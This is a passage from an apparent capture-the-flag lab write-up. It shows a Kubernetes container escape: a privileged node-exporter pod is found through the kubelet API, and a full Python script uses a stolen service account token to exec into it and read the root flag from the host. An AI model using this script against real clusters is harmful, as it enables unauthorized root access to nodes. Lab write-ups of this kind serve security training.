"
What This Code Does:
- Queries the kubelet on port 10250 for all pods
- Checks each pod for:
securityContext.privileged: true(privileged container)hostPathmounts (access to host filesystem)
- Prints matching pods
Result:
[!] PRIVILEGED: monitoring/prometheus-prometheus-node-exporter-nmntq - container: node-exporter - hostPaths: ['/proc', '/sys', '/']Why This Pod is Perfect:
- It’s privileged - runs with root privileges
- It mounts /host (the host filesystem)
- We can exec into it and access the host filesystem!
Step 7: Container Escape - Root Access
kube_exec.py Script
cat > /tmp/kube_exec.py << 'EOF'
#!/usr/bin/env python3
import asyncio, ssl, sys, websockets

NODE = "10.129.6.42"
NE_NS = "monitoring"
NE_POD = "prometheus-prometheus-node-exporter-nmntq"
NE_CNT = "node-exporter"
TOKEN = open('/var/run/secrets/kubernetes.io/serviceaccount/token').read().strip()
COMMAND = sys.argv[1] if len(sys.argv) > 1 else 'id'

async def ws_exec(cmd_parts):
    ctx = ssl.create_default_context()
    ctx.check_hostname = False
    ctx.verify_mode = ssl.CERT_NONE
    args = "&".join(f"command={part}" for part in cmd_parts)
    url = (f"wss://{NODE}:10250/exec/{NE_NS}/{NE_POD}/{NE_CNT}"
           f"?output=1&error=1&{args}")
    async with websockets.connect(
        url, ssl=ctx,
        additional_headers={"Authorization": f"Bearer {TOKEN}"},
        subprotocols=["v4.channel.k8s.io"],
        open_timeout=10
    ) as ws:
        try:
            while True:
                data = await asyncio.wait_for(ws.recv(), timeout=5)
                if isinstance(data, bytes) and len(data) > 1:
                    sys.stdout.write(data[1:].decode("utf-8", errors="replace"))
                    sys.stdout.flush()
        except (asyncio.TimeoutError, websockets.exceptions.ConnectionClosed):
            pass

asyncio.run(ws_exec(COMMAND.split()))
EOF
Script Explanation:
- WebSocket Connection: The kubelet uses WebSockets for exec commands
- SSL Configuration: We ignore certificate validation (self-signed)
- URL Construction:
wss://{NODE}:10250/exec/{namespace}/{pod}/{container}- With query parameters for the command
- Authentication: We use our service account token in the header
- Output Reading: The kubelet sends multiplexed streams (stdout, stderr)
Installing Required Module
# Install websockets if needed
pip3 install websockets

# Read root flag
python3 /tmp/kube_exec.py "cat /host/root/root/root.txt"
Reading the Root Flag

Result:
b262d4acd59e9715312ba3d59021f921
{"metadata":{},"status":"Success"}
Step 8: Machine Owned